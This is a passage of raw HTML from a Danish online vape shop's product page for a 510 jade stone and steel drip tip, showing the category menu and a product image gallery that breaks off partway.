	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-hovedmeny" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-56902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56902 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/engangs-e-cigaretter/" class="woodmart-nav-link"><span class="nav-link-text">Engangs E-Cigaretter</span></a></li>
<li id="menu-item-56903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56903 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/e-vaesker/" class="woodmart-nav-link"><span class="nav-link-text">E Væske</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-128644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128644 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/e-vaesker-med-nikotin/" class="woodmart-nav-link">E Væske med nikotin</a></li>
	<li id="menu-item-128645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128645 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/shortfills/" class="woodmart-nav-link">Shortfills</a></li>
	<li id="menu-item-128640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128640 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/nic-shots-salts-e-vaesker/" class="woodmart-nav-link">Nic Shots &#038; Salts</a></li>
	<li id="menu-item-128641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128641 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/koncentrater-diy/" class="woodmart-nav-link">Koncentrater &#038; DIY</a></li>
	<li id="menu-item-128642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128642 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/aroma/" class="woodmart-nav-link">Aroma</a></li>
	<li id="menu-item-128643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128643 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/baser/" class="woodmart-nav-link">Baser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-56904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56904 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/e-cigaret/" class="woodmart-nav-link"><span class="nav-link-text">E Cigaret</span></a></li>
<li id="menu-item-56905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56905 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/coils/" class="woodmart-nav-link"><span class="nav-link-text">Coils</span></a></li>
<li id="menu-item-56906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56906 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/tanke/" class="woodmart-nav-link"><span class="nav-link-text">Tanke</span></a></li>
<li id="menu-item-56907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56907 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/mods-batterier/" class="woodmart-nav-link"><span class="nav-link-text">Mods &#038; Batterier</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-128647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128647 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/batterier/" class="woodmart-nav-link">Batterier</a></li>
	<li id="menu-item-128648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128648 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/mods/" class="woodmart-nav-link">Mods</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-56908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56908 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/tilbehor/" class="woodmart-nav-link"><span class="nav-link-text">Tilbehør</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-128650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128650 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/opladere/" class="woodmart-nav-link">Opladere</a></li>
	<li id="menu-item-128651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128651 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/udskiftningsglas/" class="woodmart-nav-link">Udskiftningsglas</a></li>
	<li id="menu-item-128652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128652 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/bomuld-wire/" class="woodmart-nav-link">Bomuld / Wire</a></li>
	<li id="menu-item-128655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128655 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/driptips/" class="woodmart-nav-link">Driptips</a></li>
	<li id="menu-item-128656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128656 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/rda/" class="woodmart-nav-link">RDA</a></li>
	<li id="menu-item-128649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128649 item-level-1 wd-event-hover" ><a href="https://ecigaret.eu/andet/" class="woodmart-nav-link">Andet</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-56909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56909 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/snus/" class="woodmart-nav-link"><span class="nav-link-text">Snus</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696c94c1b4fc3" class="  whb-5ofr8ujfbemocey7ah3u wd-button-wrapper text-center"><a href="/kundeklub/" title="" class="btn btn-color-primary btn-style-default btn-style-semi-round btn-size-default btn-icon-pos-left">Kundeklub<span class="wd-btn-icon"><span class="wd-icon fas fa-gift"></span></span></a></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-39448" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-39448 status-publish first instock product_cat-driptips product_cat-tilbehor has-post-thumbnail product-type-external">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-9 col-12 col-md-9">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370.jpg"><img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-600x600.jpg" class="wp-post-image wp-post-image" alt="Driptips Series" title="Driptips Series" data-caption="Driptips Series" data-src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-600x600.jpg" class="" alt="510 Jade Stone and Stainlesss Steel Drip Tip" title="510 Jade Stone and Stainlesss Steel Drip Tip" data-caption="510 Jade Stone and Stainlesss Steel Drip Tip" data-src="https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-600x600.jpg" class="" alt="" title="image_3_1054" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-600x600.jpg" class="" alt="" title="image_2_1589" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-600x600.jpg" class="" alt="" title="image_1_3347" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-600x600.jpg" class="" alt="" title="2_16_16" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-600x600.jpg" class="" alt="" title="3_11_14" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-600x600.jpg" class="" alt="Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip Accessories&gt;Driptips" title="Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip" data-caption="Driptips Series 510 Jade Stone and Stainlesss Steel Drip Tip" data-src="https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/1_13_1_3370.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-600x600.jpg" class="" alt="" title="1_18_22" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/1_18_22.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-600x600.jpg" class="" alt="" title="image_3_1054" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/image_3_1054.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-600x600.jpg" class="" alt="" title="image_2_1589" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/image_2_1589.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-600x600.jpg" class="" alt="" title="image_1_3347" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/image_1_3347.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-600x600.jpg" class="" alt="" title="2_16_16" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/2_16_16.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14.jpg">
					<img width="600" height="600" src="https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-600x600.jpg" class="" alt="" title="3_11_14" data-caption="" data-src="https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14.jpg" data-large_image="https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/09/3_11_14.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Klik for at forstørre</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-150x150.jpg" class="attachment-150x0 size-150x0" alt="Driptips Series" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_13_1_3370.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-150x150.jpg" class="attachment-150x0 size-150x0" alt="510 Jade Stone and Stainlesss Steel Drip Tip" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/1_18_22.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_3_1054.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_2_1589.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/image_1_3347.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/2_16_16.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-150x150.jpg 150w, https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-300x300.jpg 300w, https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-600x600.jpg 600w, https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14-768x768.jpg 768w, https://ecigaret.eu/wp-content/uploads/2022/08/3_11_14.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
